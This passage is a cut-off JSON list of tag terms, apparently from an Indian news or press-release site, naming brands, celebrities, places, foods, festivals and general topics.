Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living 